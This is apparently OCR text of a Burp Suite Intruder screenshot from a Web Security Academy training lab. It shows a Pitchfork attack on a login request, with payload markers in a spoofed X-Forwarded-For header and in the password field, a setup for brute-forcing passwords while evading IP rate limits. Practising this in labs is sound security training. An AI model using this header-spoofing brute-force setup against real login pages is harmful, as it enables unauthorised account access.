 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: 0a0000ed0420c9b6c0ec7e5000be00b8.web-security-academy.net
3 Cookie: session=VblmOEr8ERC6wJYKxTCgQSTyzN9QrQNc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 200
10 Origin: https://0a0000ed0420c9b6c0ec7e5000be00b8.web-security-academy.net
11 Referer: https://0a0000ed0420c9b6c0ec7e5000be00b8.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For:§20§
20
21 username=ag&password=§peter§